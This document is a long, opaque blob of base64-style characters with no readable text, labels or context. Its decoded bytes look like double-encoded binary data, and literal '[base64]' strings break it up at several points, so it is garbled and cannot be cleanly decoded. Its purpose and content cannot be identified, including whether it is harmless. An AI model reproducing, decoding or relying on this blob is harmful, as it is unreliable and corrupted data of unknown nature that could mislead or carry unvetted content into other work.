MlKsKAIh0IH8OzwoPDusKuw5PDpE/CvMKNw5rDoVbDkw7CsyHDgsOpKg/DqW/CiFTDi0B4wqt6w5JKwpjDiGARwoDCnyZiw5/CpUnChUXCgkfDmMKEw4Jow4TDtMKwSRnCpErCgkRAKSXDvsOfwpLClsOGNcK7w5YCwp7DiR4owoHCuntFQ8KLw4fDmsKrGsKewq8BwoLDiMOEf8KawqzCpCLCksOJM1pkDQdRw5/CrwbCpsKhw6NUw5/Dk8O6wp3CicKdw6MQDiwUwrkRwpJTBDkLXsK0EFXCngxqVMOYwpYEw6tUwqDCtiDCvsKaFETDgsKrwpBqw6AmKsOAwqbDu1ppF8KOwo5IcV/[base64]/ChcKeAEtkwqQcwq3Dl8O8w5whK8KQMkzCjsKZwpDCqx/DrMKSccORwoJ0BTkMIy53Kzx3wqTDuMKRR0hCw6DDiSwqwp1pUsKjw7jDncKzw4vClxssOHRSfyl+Szdew77CgSgSNMKjw6cnw4zDvT9GX8O0GcK1XMOGwqnCjsOVBDx8U1rDgCNwa8OKDV/DmgI/wrvCtMOdTsKawqDDqUHCosOqwrFIwrY8eMKQwqrCjsKZw65jwo3DtcOEwoXDtTHClgDCllTCh8KJw7bDl0fCisO3wqbDpsKcIwA+w5F8w5hjUMOETyLDmsK5XAnDosOxbUDCkR7DusKTP8O4angGwpfCuGoEw6scwp0Nwo/[base64]/wpjClsO+wpDDnh8MCcKSwrrDsU5DMcOyw65FC17DkB9cSkg2wrPDtMO5wpXCm2zDui9PCMOIXU40wq7DrGJJwofDljPCpHlPwqrCjiZOCX7Dlz1uwrvDsznCtMOiwqZ/dcKQwoAZIz3DnmHDkEF+cMK6w78SAMOSFghLOhpBJC7CoFRZJMOOG8OYwq8tFDMBwp49wo3CnnpbBsOXTMKpfzrDkC9Pd8Ocw5XCn8OALcOVw5Fcw4TDhgsvEwkaEsOkPXPCn8OOw5EFNcOQwoo8FlYEw57Ds8OIwoPDv8KaMsKRw5h4TcKVw7/DsQ7Cg8KoK8Kyw7gUw7bDjj0FbyHCi8KdHnVuHsOuATtJPi3DoB3CtcKBw53DrioNPTwXAR/[base64]/[base64]/w6J9V1LCi8ODwr9sCxTCshJUwpzDs8KvXcOLwoZTLcKLwrHDlMOww7jDkxDChsKDw5p9bQ7CksK3Z8OHNcO5R1Z6ACcRMBbClcOCw7LDuU3CscOzwqpjRcOrwpZID8KXdcOHKMO2FlPDozzDjcKxFjHCmsKsHHsAVcKnIA1GT8OUAC/DvcOqw7gRw5fCq8Kywrszwro5wo/DoiXDsGbCqMK3IcKtBSLCqcKSFWDCrcKQL8Olw4YJw6YgXXIBw6gMJRzCjcKWwo7DoVFpw6hBcMKwAsOVc8K4wqsTFHxpw6TCicKiHMK9w7PCjcODekFyMMKVwr3Di8K7w7fChsKIMVzDjcO5w6LCtVfCpA/CmwAQUDjCmsOvwrMcJsKZw61HFcOvR8ORw4sXQXXCoDrCpBzDkUrDt8KGNU3Dk1kpwqrDgmnCtsKMLC1aw7jDosK4w7oNw4orOkpMLxJhD8OMw4RIw41Lw6zDmwAxw4sEw7Vnw5oIwozCjsKMAsOCG2p/B8KwwoMPMMOdwrXDlsKMw4BHHMOBw7JrD3NCFcOKdEHCtMKRw7Nqw7J2w7fDj8OGKMKITFvDh8Olw6t/HsO/[base64]/[base64]/w7nCtRPCmcKnw5PCmmPCoD0FwofCg8KKEcKcwrjDuMO9w6/DpAHCkBdaDMKBEUXCnz3DpE8bW8KfDDRew71KSmhwPcO+wprCm8Kff8Kww53DhFofwoofwqzCkg/[base64]/[base64]/DjGtFXxDClVAPw5fDplrDq8OGbGvDo3Vkwr10MAPCsMKDw75Zw4PCu1UeXytKwp87X8KOLCLCi8OAw4QbTsOCMsKnw50uwo52wpZ7w6TCpMKlTx/CiyjCpcO8WsKPw6E2w7DCtMKGw7PDogDCiFrDqTwsLMKBwrUhwogpw6Z0RcOuXMONwrrDicOKfB/CoVHDjsO8w6vCqWTCpMK5woJHwrNAwq85wqZVcsOfAVHCo8ObXmRQBMK1w5RYSRkQw7IowqLDg0RvU8OZwogLw5haN8OiRsOSwqLCgcKJamPDpCTCmwbChsK7csKuw4I4SwLChCLCjsOtwpDCk8KJw4PCkH7CqcOMwp/[base64]/[base64]/DqcKSw7kCU8KCL8OYe8Ojw7vDhUFZYRsnwrTCuj0gw4HCqcOYw5c/AsORw5ZDw6rDvsK4wodHwqM3MzEHBcKVw7VnwppkZl/DgMOaPh0vwqgmLXfDiMO0w7BsIsKYwrfDhTY/[base64]/XMOmwr/CqS1QacKuKsOQwplBU8ONYBAwVT3Chxsqw4bDosKgw7FtwoUZZXdgBGDCl2/DvcKnw4MOXS5/w6rDqyvDg3VsSycuXcO/w45KIDdSLsOawq3DoMOWVsKqw51HGkktFsO2w5MHM8KTw5bDrsO5KMOvLC5dw6zDqknDk8O5AGLCqMOLdEcww6jDtUzDpFvDg2EUwoFDwq4Yw7NHw6XCvCLCknzDlgJ9w7E4w7okw7XDgsORwozDgcO6WnHDkMO3YRQjw7Z/wrROwqB2w5sgGnIKw4/DrcOFw6/CicOCwrwnVRV6wop8IHPDusOjw7LCtMK4wq5aw5oKWgtSAB8ufX5twp0Swp/Cv8OBwoPCiDLDvMKOw4/[base64]/NMKiwrvDpxt0Sipmw4zDjsODwqofw6HDjG/DrhDCn1INwozCmGHDgxLCgkYAw6sLK2x8wqXDhCzDv8OQw5zCvQ3DscOtAMOKOsKUw5YOXV4Gw6tJwochVT7DkVvCrlPDux/CviDCoMKeNsOkw6sww5TDvkvDlMKEwp9YwqPDg8OUIVJIV8OHE8OEwrsgwrdVw7ohKg/DqzrDksOoeDHDvMOnTVEVw719csOqw6ULw6A4Y3AawpvDuzbDoWDDtcKEJ8KCGjnCh2p7ZMOcwrvCisOmwq3Cg2hVJB/[base64]/[base64]/A1zDtMKZw7HDnggqwqjCkCLDucOMMXgYw7MrKsKKw41qF8KIS8OzQ8OlwpXCiMKnwr8sM8KMw7kHKxnCnwAHZ0XCoDtbfMK4JMO0HgU7w41/wqHCtMOdY8OVw5/[base64]/[base64]/CqQjCsFgSUsKLf8KkCsO+cMKFCWvCkVYIOSwoVmbDiB1LwozCi8OzfsK5w7dTSMOtAMKcJ8KNe21qeRpPaRHDqWAvwrx3w6nDonNsbcKHw4TDu8OpOcKww5JBKWQlEsOdwrrCtBrCozDCoMKsRW1KwqgxwqV0asOtMG3DlcKPw7/CtxPClXxnw5fCiU/DpDTCvyQSwqnDn8O7w7o2w7MoOsOVCGTDqMKwBsK1w47Dohcvw5zDuMOANWoXXsOCEl4/dsOfTVfDkcKww7HDkmUTPRARwpnCs8OPw5Uzw6/DgGXDsnRHw7rDvStCwrpVaWRxM07Cq8KPwojCjMOuw7woBxnCiCBMwrU2FsKtQ8KXwpXCjiYgXh/Cl0/DmnY7w6cewqfDlAFgbkdyO8KGw75Bw5RfwrQOwqHCogfCjRfCvsK4worDmjd4T8K9wpDCjBcCSsOLw6/[base64]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[base64]/AMOlwqTCqEp7I2zDpj7Dg8OgwqXDm3HCi8OMBhnCkMKBw6gIclvCs2fDgy3Du3HCoQFuw43DknwfQAoaVMKXawVbcyPCjcOIY1sKXMOjFcOrw6Egw6dSSsKvPGo4woPCqcKzLzzDnsK4D8Kyw4Z9wrw0fg1/wqrCvgnDsDU7w7NRw4ZhLcOtwrdKcTXCvMKGfxYcwofDuMKjw7HDrsOvwozDlmPDnxzCknrDi0rDjsKadG7CnHURIMKbw4FwwrLCvR3DicO6GlfDoGfDhcO+W8O/GMKhwo3DkXgkw7p8wrMtBsK2wrZxwrbDs0XDmcK1N07CtgU0ScKJC2bDrFYwBm9sacKTwq/CisOJw51WLHjCgMKCViZWw5UzEFbDo0bCisKNYsO/QMKraMKhw7HCsyjDhlbDu8Ksw6RDw7BcHcKgwoDChg/DmG7DkwrDpnfDpgHCsmTCiwkBXWHDpwoZTTxcLcKNeyrDkcOtwpzCucODwplKw4YBw6/[base64]/DtiHDjH1BwpPDqyAGwqXCiihadsO7ChMoCMOoBsKIHCTCrMKcNsOCw4nCicKmEQ5Wwqlldwtew6dbw4LCp8KUw4LDqgDDisKxw4x4CcKBVhrCscKUVWEuw6XClUTCpMOqOsKtcAZqGz/CpcOlw5DDgTXCnDzCiMKfwoUCKMKxwp7DvjDDjiIww54wP8KIw7PDpMO3w7PCh8K8PxDDtsKfEzrCm0ptMsKiwrIOLhsFKDwfwpsXw5oHMnYIwrHDu8OJTXDCsQU/ScOXSmrDrsK1YcOIwoUvPWTDtsKGYW/Cu8KhJXhgecO2TsKMA8K9w7DCpcOPw5NyfsOSMsO8w4cALHDDm8KZUk/CtDIUwqM+w6gYCXnCgRx/wpsTNxbCtibCi8O6wqgfw74jB8K6KsKqUMO2WsOYw43DqsOEw5jCv388wocgLH1XUBYvXcKRRsKeKMKXR8OTcQcCw6Q/wp7CqsOZMMOicsKXwoJKBMOowoobw4XDkMOiwpRaw4E9wq/DgAcVHzHDhcOyVcK0w7/DnMK8N8KkWsOUKkvCtMKEwqzChUl7wo3DmsKwEsOKwoceOsKpw6LCsiUHGF9Kw7MlElrChmY9w4PDk8K7w5p0w5jDpcOkw47Dq8KEDmLDl3HCkA/CmsKsw4RAecK6ZcKHwq9BHw7ChnXCq0o3wqN5BGXCg8KCw47CqCMHDn5bw7Fhw70kwr1+YhDDmUfDp19Ywo9iw7sPw5R5w7DDiEnDnsOowp/DrcKrUBAXw4nDuizDsMKJw63CtRfDvG4SVDtVw5fCr0zDul8SccO0W8O6wrY8FsOBwpXDrMK/ZsKZN1BDahg4ZcOZTcKbwqMmPU/ClcKpw74wDn8fw5AtDCzCqGfDv0kXw7PDnMKmIiPCpCAPYcKyH8OvwofCiS4Dw74Uw7DDiUM7FcKlw5DDnMO3wrvDusOjwqp0PMK1wpxGwoDDoSFSU2kmDMKqwrfDpMObwobCn8KQMnEGTnJEE8Kbw4tKw692wrjDlcO9w6PCgUVew51twqnDqsOFw7rCj8KYATY/wpQkHhonwqjDmBhiw4BVwoLDmsKQwq1HOyspa8Okw4xxwrM+chlYUMObw6k4QVUHZhbCmkHDgxomw4PCoF3DqcONOWRmTMKswrnDhwPCnhsoLz7DjsOxwo8Vw6BPf8OkwoHCicKxwq3Dv8KbwovCpsK6OMOAwpXCmDjCqcKIwqVXecKoOg5/wqLCl8Kuw7TCjwTChEkMw6fDtHAaw6cbw7/Ck8OmEBDCnsOfw751wpfCg0gcURrCnjLDn8KFw43CicKDEMKMwqdmMMOSw4zCrMKvQg3Dsg7CgzNow4jDuBDCocKJPBt5IV/Cv8OUbMKsXCXDgSjCtsOnw4ATwq3Cm1DDnVZgw4fDmEvChi/DqMOLWMKxwrTDvFZLLVXDgDQvR8KXPcO6c2d1GF3CuBAbal/DkD8ewqAtwr3DrcO1McOrwrPCiMOYw5DCnlV+IcKKRXLCgSwWw7TCp8KEWlMFP8KHwpp5w4B4FTPDpsKOU8KpUVnDvHLDhMK0woRSHV83W0hvw5cDw7x2wp3CncKOw4DCkCjCogFQasK5w4ckMyXCvcOww5dpKjJ1wr0Oa8O/fwjCrlprw7TDnjbClW8Te2kCOD3CsAkuwojDpcOpJDJHO8Kbw7hBRMK5w4jDqk84DVIdSMKRc8Kowo7Do8OwwooRw77CmDLDosORwrMbw5Vuw4Aob0zDs3oCw4bCiG/DqcKUd8Ogwod9wr/Cq8KGQMOUPsKlwp1MS07CsDYqI8KoesOBEMKfwpolBk/[base64]/CuVnDrMOXHMOdchbDgMKaSRnCuMO/CsOScUfCj1TDhgbDsg9AXMKjwo1Yw7vCmcKrw6vCvlPCt2YwCEZ9M3Yef8KzBRR3wpPCq8KwETpGH8OyJ31Awq/Dt8Kfw6dBw5PCvXrDsgDDhsKCNlXCl1wFFjVxN1dswoIaw5LCvXrCisOrwrTCg0o3wrrCiG0iw5zCtyEDDgzDq2DDksKFw5E0w47CvMOBw5/Dp8ORw49BWG41e8KUJVYZw7/CucOGF8OnJMOIGsKXw6HChy0kZ8OOLMO3wqdEw4bDnDzDix3DocK6w6fCujACP8KJTHcveF/CrMODw6ZVw5HCssKgfU/ClQxAZMOsw50Dw711wo85wpbDhcKaMkzDjsKcwpzCiGHCtMK7f8OIwrpCw6jDhk7Dq8K3EMOfGUx9LcOBwpDDulQTZMKCQsKQw7hLRsO6eBAUGMOLCsKHw6TDnT95E0s4w7bDmsKlaFzCsMK6w67DtR7CmHHDjw/[base64]/KcOpworDvMOKMQPDpcO5wr3CkMOcdcOiwqDDo8OGw59wwpE/UTQbw4BdV1g+eX/[base64]/CjW9BworDjsKQw5TCkDo9w7Zkw7E6TsKcEsKvwoDCo2ZLw4gDwqTDpTEgwqvDk8KQanDDr8OOJ8O3CwUkKlTCjC1VwrzDscOCecOXwqbCkMOcIyo9w7BtwpAXdsO6GcKvKDcFBcOAdncWw7kwC8OCw6DCm1UKcMK1YMOvBsK2w7MSwqASwo/Dm8ONw67DuzIpHzbCqMKNw6V1wqYqPQ/DqjHDl8OGFADDrcKzwoHCgMKbwq3CsgwQA0sjw6gEwqrCjcKSwqMzOsO4wp7DqAd9wq/[base64]/PMK+wq1iEsOiYD7ClkR/wqY9w4jCm2NrwqVTJcOJcWbCuA3Cqi1/Dnd/wp1Hwp/CjE5Swr5mw6lOVw3Ck8OOAMOjwr3CjGgGfQ9gPxvDo8Ocw5DDrsKdw4x2e8O9Y0VswpLDkCF/[base64]/DnsKqwoPDsx9EwrJtw7gKfTzCkMKww7DCoMK/w7xJbcOfw7XDil/DgMOwERIJw4fDrXQhRMO7wrc7wqI3fcKUOAx0aRdUwoNbw5jCu0JQwo3Di8K1MzzDgMK4wp/Co8OEwqrCjMOowpNkwpcFw6DCvHxAwrLDs1EfwqPDjMKjwq5Aw4jCgRgAwq/ClHnCksKnwo4Ow4AJWsO7GjZhwoXDpUnCoG3DkUzDvkjDusK8IEN4wqIEw4DCpTrCusOxw5kuwrhxLMODwqrDk8KEwo/CkCQMwqPDkMOjHCwwwq/ClwZ4RERrw5jCu0A/E3LCvwfCk3DCpcOAwrPDiUHDg1bDvMK9AHV+wrvDl8KRwqrCjcKVG8OCw7JoE3rDgjsaw5vDn0F/[base64]/DlsOcVsKfHBALVsKsYQoqVsKgC8ONUMOQCcKBwpXDtW3ChcKRw7jCnHHDriF9KQ3CkCE8w49Gw5Biwo3CrwrDgQPDnsK0TMK2wpBmw73Du8Kjw7vCvFR6csKZB8KNw4jDo8OhBxdTN3jCoCouwozDumVww7HCpk/CpnZSw5MUOkLCjMOtwp0gw6HCsUpNA8KIBMKmD8K+Yg1EIcO1ccOZw5IxWQfDr1fClMKcGmhHPBlXwqEGAcKww7l4w6bCrWhFw7DDtnPDp8OOw63DgAfDjjHDqwRjwrDCsDUKZsO/P0HCoi3CrMKhw4ADSC4Nwpo5HcOjSsOJL2IDGCPCvlzDmcK0PMOBc8OOYF/CmcKuZMOcc0vCsSDCtcKvBMOewpLDrz81aBoIwp3Dn8K9w7XDq8OJwoTCjMKbfTlew7vDvjrDq8OJwqkJZVjCvMOtCi9Nwo7DkMKBwpw6w4/CphIRw7MHw7RhMmzClyQSw6jCh8KsBcK0wpNgZTszDxPDsMOAG1PCksKsGA1uw6fCtEAUwpbDgsOMdcO9w6fCh8OMCHkIIMOKwpYVX8KWblUaZMOnw7DCjcKcw47DqcKGbsKUwrQHQsK0wpnCpS/Dp8OeQHbDiSIdwr46wpvCjsO9w6Zae3rDqcOzVw00HmN8wrTDqGZBw7zDvMKhesOPTHJdwoo2BMK8w6vCtsOowrPCusK8HQdwLBprHVUgw6TDnnlKUcOCwr48w5pROsKLTcKmYcOQwqPDg8K8L8Kow4TCucK/wr01w7MzwrctR8K2PSU2wonDpsOwwoDCp8KawpvDj3vCjGHDvsO0w6JNwozCt8OAVsKawqYkS8Ozw6fDoS4gBsO/wqwgw79cwpLDg8Kiw7xTCcOxeMKAwq3Dr3rCvFnDnVV+ZRl/EnrDi8OPB8KwIj4SL0/DkwhJDiI/w5U5fUzDmSsQOQDCgwdOwrJpwq9/[base64]/DpXANw4NmXMK8b20gwofCosKtw5PDtcKyw4nCu2AdLcOGwozDqsKjCRdyw5zDjz1Vw4fDumN2w7XDpMKFBELDi0PCsMK3GBpCwpPClMKwwqUxwpHDgcOMw6AuwqnDjcK7AA5STRl4EMKJw43CtmsCw7IsJ3TDr8KsYsKiS8KkWR8xw4TDkRlAw6/ChDfDtcK1w7gvTcK8wrsmYcOld8OVwptUw7PDosK2Bw/Dk8Klwq7Dj8OUwrPDosKhZQJAw5wsfV3Di8KbwqLCjcOsw47DncOWworCvi7DhE19wrLDo8K7LApWaxvDjyZRwq7CkMKQwqDDiX/[base64]/wrzDgsKTfAPCvkF9w7AMJcKuw6DCgjp/w6F+U8OqfycBTi07wozDmm5wFcOVZMOEA08wSERMNcOfwrLCicK+f8KRGiJwGFLCrD8dSzLCscKWwoDCl0PCp3PDisOKwqLCih7Dny3Cr8O9CMK5HMKGw5vDtcOgYsK4XMOyw6PDjQXCsU/[base64]/DqEMjF8O1woJ9wqvCvMOTw6Jnw4Fkwp7CrRZsQTHCm8OOLxMOw4XCiMKwBzRnwrHCrETCpSwgGjHCn3MUOTnCv0XCnTwANnzDjcORw4zCt0nCoE0FWMOaw7sxI8OiwqUUw5PCpsOEPiNNwoDClhzCihDDjnvCiQorT8OYKcOLwrt4w5nDjAsqwo/[base64]/Dh0csDMOtEjHDlMKZw4XCvl0Lw5DCnChdYMOtBAJ+RVjCq8KEwoBmRTHDjMOSwrrCv8KPw5gXw5bDh8KEw7fCjl/DtMKiwq3DnhbCiMOow6fDucOoQU/CsMKUSsOmwqAuG8KSKMOBT8KIEWpSwpMiVcOwG2HDj3HCnnrCi8OrOEnCuVvCjcOqwoLDmknCocOUwqwcGW44wrZbw640wq3Cs8KyesK5BMKfAFfCmcKCTMKcbzNRwpfDlMKkwqDDhsK/w7nDhcKNw6FOwp3Cp8OhV8O2KMOewopJwrERwqs+KEXDnsOOOMOqw7UFw5MxwrQVEAF+w71Vw6siKcOQPVpDwq/DqsOxw6jDt8K8bgLDkHHDqiHDhVLCs8KTG8KAPRLDtsKaBMKCwq4mNzrCh3bCuAPCjSJMwrHClBEiwrfCpcKuwoJDwr5NFwDDjMK6w4p5Q0sCaMKWwrbDksKCP8OQEsK1wpU4HcO5w7bDnMKUJwtxw63Cji1Kcw5mw4TCn8OPCsOAdw/CkQxNwqp3En3CjcOtw5d2Wz96J8OswpgxfcKLCMK8wpE1w78fRGTCmHZ6w5/Co8OoaD05wqM/wocIZsKHw7vCvFPDgcOsU8OEwqLDtUQwBETDvsKzwonDumTCjksowokVOmzDncODwrsUesOaLMKUEV9Pw63DmH8Tw75tJlHDncOkLnNTwpJXw4DDpMO8w7YAw63Cn8OARcO/w6MMYVtXPTsJdsKCE8K0wrcWwpRZw65sfMKsZA5hIgM0w6PDsijDuMOoIzUmeTomwpnDuGt5S3hWFGjDn3bCiA0iJ0EywqvCmFvDvBQcJ1gQC1Y0KcOuw4wPeFDCqMKqwqF0wphMRcKcD8OyMkFsPMOhw59awrlIw43Ck8O7a8OiLVbDncOfOsKnw6/ChQB1wofDmUDCiTrCv8OIw4/[base64]/[base64]/ChsKBWFPCt8Khd8Kjw5MbCB/CpmcWfUfDqcKvdsOQwoICwqdSKCFlw5DCoMKFWsKDwoMGwrLCq8K4YsOdVz4qw7IjaMOVwqnChgrCicOUb8ONDmHDuX1SC8OLwoEIw5zDkcOKDXoYK2JdwoclwrJzQMKbw7kxwrPDkWl9wo/[base64]/DnEtJIsKHUsKaXBfCjU1jwqVUwqkrW8O/wpfCoh/ClEkpQMKHdMO+wqQdBzVDOC13Y8KawqrDkwLDjMKJw47DngQ4eisxeEtOw7sOwp/[base64]/Cs2gvwrpddkfCtxdVdk3DlybCvMKEw5/DsXBSwqtgw7hYwpkTF8KYSsOSBh7DtMKqw4tGJDtQTsKbNDIDYMKRwqBjTsO2Y8O5RMK/ei/Dq0xXFcK0w4dHwqvDlMKVwrfDtcKrSgcIwrtYI8OJwpPDr8K3AcKqHMKUw5Jkw4ZHwq3DmULCvcKYIGEEWF7DoiHCsGEjZVxwX2fDoD/[base64]/GC89WMO6LcOIw7gQw51RP8OLwoDCj0cPI3DDl8K8wpJHDMOAG2LDksOtwoDCs8KuwqBFwqtbdn5hIl/ClR7ClnDDiVHCrsKeecOxecOlCX/Dr8OUVwDDpn5tFn/[base64]/Dk1VIw6PDnyIOworCu8KRK0dCGyIua8O9Nk/CqgI6WgAqRCPDlyjDqMOLD2V6w7NUHMKSKMKsfsK0w5FNwpDCuVlTLl7DpChaUxlLw7xUMA7CkcOlC07CsnJ6wo4wMXE2w4XDv8OQw67CuMOFw7VOw6XCly5vwrDDvcOdwrDCucOxSVZZMMK/[base64]/[base64]/wrHDssOVZ33Dv0tdFVPDnWpcVmkefcOXw4srSMKGcsKoecOmw5QecsKzwpoSEMKyfcKjUUMEw6/CjMK0csOVVycDYsORYsOTwqzCnyRAbiRsw6lwwo7CiMKew68cCsOZBsOawrE/w7TCncKPw4RYS8KKeMOBLS/[base64]/[base64]/DglleYcKZw7ZTwqo+w7JMw4zDvMK8M8OVw4bDocKrdTkvCQjCoH5BGMORwpstdzYoJHvCt3zDqMOOwqEfd8KvwqkwXsOkwoXDi8KjUMKCwo5Gwr0qwrjCjUfCpQHDscOOeMKlfcKmw5XCpWVvMlUlw5PDn8O7TMOIw7EEFcOyJgDCosKRw6/[base64]/Cp8O+MMKHw4Evw6fDo8OmehhoVcOvw5DCvsOYRyQLS8Orwq1DwqXDlVLCpcOjwot7dMKURsOcIsK5worCkMOQcE9sw7Mcw68lwpvColjCssKFCcO/w4PDqCAZwoFMwo1xwr1DwqTDqHbCuHPCok9Zw4rCm8Onwr/Ci07CoMOzw6bDj33CkwbChQbDjMOHf1fDgBjCuMOLwqHCg8KcHsKSWcOlJMONGMOUw6zCpcOJw4/CukckCBQnU0hmdMKFV8Knw7jCsMOuw5tNw7DDg0onZsKWdTMUFsOBXRVtw6guw7J9GMKvJ8O+UcOdKcOeRsKswowsI3DCrsO3w5sdPMKzwqs2wo7CtlHCoMKOw4rCvsKow5PCm8O+w4ZLwrFsYsKtw4VzKUrDlMKbLcKOwr8mwpjCsH3CpMKdw4/[base64]/CicKOOMOmOU/[base64]/w7gHKcOfcn4YRcKfZMObw5s6SMKYFD3DvMKpw6fDlMKkPcKqTwjCmcO1w6DCgzHCosKzwqZVwpk+wpHCn8OMw49MGmwrGcKFwo0+w7/CsVc5wrEISsO0w5E3wrojNMOmV8Kew4PDvsKDZcKhwq4WwqLDlsKgPg4KMMKvJSPCn8Oow5hcw45Xw4sRwrHDuMOgQsKJw53Dp8KcwrM6a2/DjMKCw6nCrcK5MhVrw7TDhMKuEULCgsOnwpnDo8Olw6XCu8Ozw403wpvCi8KRO8OTYcOAKizDlF3CqsO/fDPCv8OqwqXDtcO1P1EdZVREwqhTwqZHwpFswq5OV1TCkmDCjQ7Clnxwd8OVHnsOwqlvwrXDqx7CkcKowqB8RMKXXwLDrkTCkMOHfQ/[base64]/DvhtRwrZhG8KdBMO9wonCkcOZXFrDg8KbJAE/wo/CiMKUWQkzwphJTsO1wpHDu8OQwrkqwopww4HCl8OJRMOpJXs1PcO3wqZTwq7Cs8K/EsOJwqPDsEXDqMK3EsKpTsKhwqxRw7DDow1Xw5zDvcOdw5HDt3/[base64]/CrFXCqEwYKEbDj3LCm8KIw6XDvcONw7rCl1ltw4HDqF3DocKiw7TDoWIDw5d3M8Obw4zCkxoIwpPDhsOZwoZJwoPCvVTDrmrCq3bCuMObw5zDgRrDmcOXT8Ocf33DtsOdQ8KyNlxWcMKhZMOLw5XDjsKkdsKAw7DDosKrWcO8w7R7w43CjMK3w61lSkHCj8O+w5B/RsOZWG3DtMO3KTfCrggLUsO3HW/[base64]/DsMO6OUlAw5vCn0TDlMKxwq3CnMOjw6M/[base64]/w60dw43CgMOZwqA5L8OrwoTDqjXDkDFefMOqwpdrMMKhaUXDg8KHwq9oworCnsKAYkDDvMOUwr4qwpk0w4rCuBgpesKFO2hwTlXDg8K7Oi19wofCiMKkY8KRw6jCoTFVIcK+Z8Kjw5fClnARQl7DlA1He8O7IsKOwr4OIwLCmsK9JnxTAg1dbmEZEsOaYnrDg2jCqUU/wpDCi3Bqw7wBwpDCrHvDuCVbLn/CpsOaRWXCj1lHw4HDhx7Cu8OcdsKfCgp1w57DsVXCoG1twr/Ch8O3BcOJTsOvw5DDvMOVVnlZKmDCmsOuFR/Dr8KEMcKqcMKWaw3Cvlp3wqLDviDCgXTDsjlNwqvDl8OHw4zDpGILSMO6w4p8NQo+w5hOwr0FXMOxw58zw5AQJkckwohxZ8Kbw5PDrcOcw7QqdsOaw6jDl8OvwrcjFzTCrMKnFcOFYirDpD4IwrbDrjzCsxN/woHCiMKdA8KUCjjCpMKMwoodN8OYw67Dih4BwqIcecOnQcO0wrrDtcOdNsKIwroODcKBEMOUE0pYwpTDo0/[base64]/wq0mNV1AAMOuLsKSHA5UMUXDvUPCnTgww5bDj8KPwrZ7VR3CnVFfFsK1w4PCsDTDvn/ChMKbL8K/wrUHLsOzOXRTw7lPGMOjBzZ8wpXDmVkwckhGw67CpGodwoYnw4UiYXsyQ8O8w55dw54xSsOyw4dCE8KDD8KjLQfDr8OSQh5Nw6LDn8OfVSk7HmrDnMO8w7J5KzIow5